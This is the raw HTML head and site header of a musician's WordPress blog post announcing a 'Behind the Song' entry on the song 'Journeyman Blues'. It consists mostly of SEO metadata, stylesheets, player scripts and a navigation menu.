

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tomdoughty.com/2020/01/03/latest-behind-the-song-post-journeyman-blues/
body_size: 11184
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>
Latest ‘Behind the Song’ post – ‘Journeyman Blues’ | Tom Doughty Official WebsiteTom Doughty Official Website</title>
<link rel="stylesheet" href="https://www.tomdoughty.com/blog/wp-content/themes/tomdoughty/style.css" type="text/css" media="screen" />
<link rel="pingback" href="https://www.tomdoughty.com/blog/xmlrpc.php" />
<style type="text/css">
@font-face {
 font-family: 'BebasRegular';
 src: url('https://www.tomdoughty.com/blog/wp-content/themes/tomdoughty/fonts/bebas___-webfont.eot');
 src: url('https://www.tomdoughty.com/blog/wp-content/themes/tomdoughty/fonts/bebas___-webfont.eot?iefix') format('eot'), url('https://www.tomdoughty.com/blog/wp-content/themes/tomdoughty/fonts/bebas___-webfont.woff') format('woff'), url('https://www.tomdoughty.com/blog/wp-content/themes/tomdoughty/fonts/bebas___-webfont.ttf') format('truetype'), url('https://www.tomdoughty.com/blog/wp-content/themes/tomdoughty/fonts/bebas___-webfont.svg#webfonth2EgX8Xf') format('svg');
 font-weight: normal;
 font-style: normal;
}
.music { *padding-top:0px;
}
.social_icon { *padding-top:2px;
}
.latest_news { *padding-top:0px;
}
.news_archive {
 *margin-bottom:0px; _margin-bottom:0px; }
</style>
<script type="text/javascript" src="https://www.tomdoughty.com/blog/wp-content/themes/tomdoughty/js/jquery.js"></script>
<script type="text/javascript" src="https://www.tomdoughty.com/blog/wp-content/themes/tomdoughty/js/jquery.content-panel-switcher.js"></script>
<script type='text/javascript'>

$(document).ready(function() {
	jcps.fader(300, '#switcher-panel');

});

</script>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Another song I&#039;ve recorded twice; once as a solo artist and once with rhythm section thanks to the generosity of Bruce Dickinson from the band Little Angels. Learn more about this song and its meaning by clicking here: https://www.tomdoughty.com/2020/01/03/journeyman-blues/" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="slideytunes"/>
	<link rel="canonical" href="https://www.tomdoughty.com/2020/01/03/latest-behind-the-song-post-journeyman-blues/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_GB" />
		<meta property="og:site_name" content="Tom Doughty Official Website | Tom Doughty Official Website" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Latest ‘Behind the Song’ post – ‘Journeyman Blues’ | Tom Doughty Official Website" />
		<meta property="og:description" content="Another song I&#039;ve recorded twice; once as a solo artist and once with rhythm section thanks to the generosity of Bruce Dickinson from the band Little Angels. Learn more about this song and its meaning by clicking here: https://www.tomdoughty.com/2020/01/03/journeyman-blues/" />
		<meta property="og:url" content="https://www.tomdoughty.com/2020/01/03/latest-behind-the-song-post-journeyman-blues/" />
		<meta property="article:published_time" content="2020-01-03T13:41:53+00:00" />
		<meta property="article:modified_time" content="2020-01-03T13:44:03+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Latest ‘Behind the Song’ post – ‘Journeyman Blues’ | Tom Doughty Official Website" />
		<meta name="twitter:description" content="Another song I&#039;ve recorded twice; once as a solo artist and once with rhythm section thanks to the generosity of Bruce Dickinson from the band Little Angels. Learn more about this song and its meaning by clicking here: https://www.tomdoughty.com/2020/01/03/journeyman-blues/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.tomdoughty.com\/2020\/01\/03\/latest-behind-the-song-post-journeyman-blues\/#article","name":"Latest \u2018Behind the Song\u2019 post \u2013 \u2018Journeyman Blues\u2019 | Tom Doughty Official Website","headline":"Latest &#8216;Behind the Song&#8217; post &#8211; &#8216;Journeyman Blues&#8217;","author":{"@id":"https:\/\/www.tomdoughty.com\/author\/dutyhog\/#author"},"publisher":{"@id":"https:\/\/www.tomdoughty.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.tomdoughty.com\/blog\/wp-content\/uploads\/2012\/11\/A1.jpg","width":4260,"height":3654},"datePublished":"2020-01-03T13:41:53+00:00","dateModified":"2020-01-03T13:44:03+00:00","inLanguage":"en-GB","mainEntityOfPage":{"@id":"https:\/\/www.tomdoughty.com\/2020\/01\/03\/latest-behind-the-song-post-journeyman-blues\/#webpage"},"isPartOf":{"@id":"https:\/\/www.tomdoughty.com\/2020\/01\/03\/latest-behind-the-song-post-journeyman-blues\/#webpage"},"articleSection":"News, Behind the Song, Blues, Bruce Dickinson, Can't Teach An Old Dog, Canned Heat, Have a Taste of This!, Journeyman Blues, Tom Doughty"},{"@type":"BreadcrumbList","@id":"https:\/\/www.tomdoughty.com\/2020\/01\/03\/latest-behind-the-song-post-journeyman-blues\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.tomdoughty.com#listItem","position":1,"name":"Home","item":"https:\/\/www.tomdoughty.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.tomdoughty.com\/category\/news\/#listItem","name":"News"}},{"@type":"ListItem","@id":"https:\/\/www.tomdoughty.com\/category\/news\/#listItem","position":2,"name":"News","item":"https:\/\/www.tomdoughty.com\/category\/news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.tomdoughty.com\/2020\/01\/03\/latest-behind-the-song-post-journeyman-blues\/#listItem","name":"Latest &#8216;Behind the Song&#8217; post &#8211; &#8216;Journeyman Blues&#8217;"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.tomdoughty.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.tomdoughty.com\/2020\/01\/03\/latest-behind-the-song-post-journeyman-blues\/#listItem","position":3,"name":"Latest &#8216;Behind the Song&#8217; post &#8211; &#8216;Journeyman Blues&#8217;","previousItem":{"@type":"ListItem","@id":"https:\/\/www.tomdoughty.com\/category\/news\/#listItem","name":"News"}}]},{"@type":"Organization","@id":"https:\/\/www.tomdoughty.com\/#organization","name":"Tom Doughty Official Website","description":"Tom Doughty Official Website","url":"https:\/\/www.tomdoughty.com\/"},{"@type":"Person","@id":"https:\/\/www.tomdoughty.com\/author\/dutyhog\/#author","url":"https:\/\/www.tomdoughty.com\/author\/dutyhog\/","name":"slideytunes","image":{"@type":"ImageObject","@id":"https:\/\/www.tomdoughty.com\/2020\/01\/03\/latest-behind-the-song-post-journeyman-blues\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/912ffeadee6d1f702f74f7708e473dd40f7a17521cf681a903beef9cafc13c6d?s=96&d=mm&r=g","width":96,"height":96,"caption":"slideytunes"}},{"@type":"WebPage","@id":"https:\/\/www.tomdoughty.com\/2020\/01\/03\/latest-behind-the-song-post-journeyman-blues\/#webpage","url":"https:\/\/www.tomdoughty.com\/2020\/01\/03\/latest-behind-the-song-post-journeyman-blues\/","name":"Latest \u2018Behind the Song\u2019 post \u2013 \u2018Journeyman Blues\u2019 | Tom Doughty Official Website","description":"Another song I've recorded twice; once as a solo artist and once with rhythm section thanks to the generosity of Bruce Dickinson from the band Little Angels. Learn more about this song and its meaning by clicking here: https:\/\/www.tomdoughty.com\/2020\/01\/03\/journeyman-blues\/","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/www.tomdoughty.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.tomdoughty.com\/2020\/01\/03\/latest-behind-the-song-post-journeyman-blues\/#breadcrumblist"},"author":{"@id":"https:\/\/www.tomdoughty.com\/author\/dutyhog\/#author"},"creator":{"@id":"https:\/\/www.tomdoughty.com\/author\/dutyhog\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.tomdoughty.com\/blog\/wp-content\/uploads\/2012\/11\/A1.jpg","@id":"https:\/\/www.tomdoughty.com\/2020\/01\/03\/latest-behind-the-song-post-journeyman-blues\/#mainImage","width":4260,"height":3654},"primaryImageOfPage":{"@id":"https:\/\/www.tomdoughty.com\/2020\/01\/03\/latest-behind-the-song-post-journeyman-blues\/#mainImage"},"datePublished":"2020-01-03T13:41:53+00:00","dateModified":"2020-01-03T13:44:03+00:00"},{"@type":"WebSite","@id":"https:\/\/www.tomdoughty.com\/#website","url":"https:\/\/www.tomdoughty.com\/","name":"Tom Doughty Official Website","description":"Tom Doughty Official Website","inLanguage":"en-GB","publisher":{"@id":"https:\/\/www.tomdoughty.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//widgetlogic.org' />
<link rel='dns-prefetch' href='//ssl.p.jwpcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Tom Doughty Official Website &raquo; Feed" href="https://www.tomdoughty.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tomdoughty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tomdoughty.com%2F2020%2F01%2F03%2Flatest-behind-the-song-post-journeyman-blues%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tomdoughty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tomdoughty.com%2F2020%2F01%2F03%2Flatest-behind-the-song-post-journeyman-blues%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='scap.flashblock-css' href='https://www.tomdoughty.com/blog/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=0272a2aaa1c705e761efaccfd6444744' type='text/css' media='all' />
<link rel='stylesheet' id='scap.player-css' href='https://www.tomdoughty.com/blog/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=0272a2aaa1c705e761efaccfd6444744' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='block-widget-css' href='https://www.tomdoughty.com/blog/wp-content/plugins/widget-logic/block_widget/css/widget.css?ver=1768256129' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tomdoughty.com/blog/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tomdoughty.com/blog/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=0272a2aaa1c705e761efaccfd6444744" id="scap.soundmanager2-js"></script>
<script type="text/javascript" src="https://ssl.p.jwpcdn.com/6/12/jwplayer.js?ver=0272a2aaa1c705e761efaccfd6444744" id="jwplayer-js"></script>
<link rel="https://api.w.org/" href="https://www.tomdoughty.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tomdoughty.com/wp-json/wp/v2/posts/1018" /><script type="text/javascript">jwplayer.defaults = { "ph": 2 };</script>
            <script type="text/javascript">
            if (typeof(jwp6AddLoadEvent) == 'undefined') {
                function jwp6AddLoadEvent(func) {
                    var oldonload = window.onload;
                    if (typeof window.onload != 'function') {
                        window.onload = func;
                    } else {
                        window.onload = function() {
                            if (oldonload) {
                                oldonload();
                            }
                            func();
                        }
                    }
                }
            }
            </script>

            </head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1018 single-format-standard wp-theme-tomdoughty">
<div id="inner_header_bg">
        <div class="header_wrapper">
        <!--header_wrapper-start-->
        <div class="header">
        <div class="social_icon"> <a href="https://www.facebook.com/slideytunes/" target="_blank"><img src="https://www.tomdoughty.com/blog/wp-content/themes/tomdoughty/images/facebook.jpg" width="22" height="22" alt="Tom Doughty Facebook" /></a> <a href="https://open.spotify.com/artist/2RvDeu9HatH8lRXoL442o6" target="_blank"><img src="https://www.tomdoughty.com/blog/wp-content/themes/tomdoughty/images/spotify.png" width="22" height="22" alt="Tom Doughty Spotify" /></a> <a href="https://soundcloud.com/tom-doughty" target="_blank"><img src="https://www.tomdoughty.com/blog/wp-content/themes/tomdoughty/images/soundcloud.png" height="22" alt="Tom Doughty Spotify" /></a> <a href="https://www.amazon.co.uk/music/player/artists/B001OA3O6M/tom-doughty?isDramIntegrated=true&shoppingPortalEnabled=true" target="_blank"><img src="https://www.tomdoughty.com/blog/wp-content/themes/tomdoughty/images/amazon.png" height="22" alt="Tom Doughty Spotify" /></a> <a href="https://itunes.apple.com/gb/artist/tom-doughty/id281885607" target="_blank"><img src="https://www.tomdoughty.com/blog/wp-content/themes/tomdoughty/images/itunes_icon.jpg" width="22" height="22" alt="Tom Doughty Itunes" /></a> <a href="https://www.youtube.com/slideytunes" target="_blank"><img src="https://www.tomdoughty.com/blog/wp-content/themes/tomdoughty/images/youtube.png"  height="20" alt="Tom Doughty Youtube" /></a> </div>
        </div>
            <!--header-start-->
            <div class="logo"><a href="https://www.tomdoughty.com/"><img src="https://www.tomdoughty.com/blog/wp-content/themes/tomdoughty/images/logo.jpg" width="222" height="34" alt="Tom Doughty" /></a></div>
            <div class="navigation">
                <ul id="menu" class="sf-menu"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="https://www.tomdoughty.com/">Home</a></li>
<li id="menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1027"><a href="https://www.tomdoughty.com/about-tom/">Biography</a></li>
<li id="menu-item-1265" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1265"><a href="https://www.tomdoughty.com/newsletters/">Newsletters</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9"><a href="https://www.tomdoughty.com/guitars/">Guitars</a></li>
<li id="menu-item-970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-970"><a href="https://www.tomdoughty.com/category/behind-the-song/">Behind the Song</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://www.tomdoughty.com/music/">Music</a></li>
<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://www.tomdoughty.com/videoaudio/">Video/Audio</a></li>
<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-594"><a href="https://www.tomdoughty.com/lap-slide-lessons/">LESSONS</a></li>
<li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378"><a href="https://www.tomdoughty.com/contact/">Contact</a></li>
</ul>            </div>
            <div class="clr"></div>
            <div class="music">
                                            </div>
        <!--header-end-->
        <div class="clr"></div>
            </div>
    <!--header_wrapper-end-->
</div>
